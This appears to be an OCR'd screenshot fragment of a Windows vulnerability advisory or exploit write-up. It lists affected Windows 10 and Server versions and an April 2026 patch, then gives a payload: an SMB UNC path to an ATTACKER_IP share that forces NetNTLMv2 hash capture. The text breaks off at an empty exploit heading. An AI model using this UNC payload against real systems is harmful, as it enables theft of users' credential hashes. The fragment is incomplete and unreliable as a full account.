
- Windows 10 21H2-22H2

- Windows Server 2019/2022/2025

**Patch**: Microsoft April 2026 Patch 
Tuesday (KB2026-04214)

STATUS: MEDIUM - HIGH/ Vulnerability

[+]Payload:

```POST

SMB/CIFS NTLMv2 Authentication Request

UNC Path: 
\\ATTACKER_IP\share\payload.dll

Protocol: SMB2 (port 445)

Hash Type: NetNTLMv2

```

[+]Exploit:

```
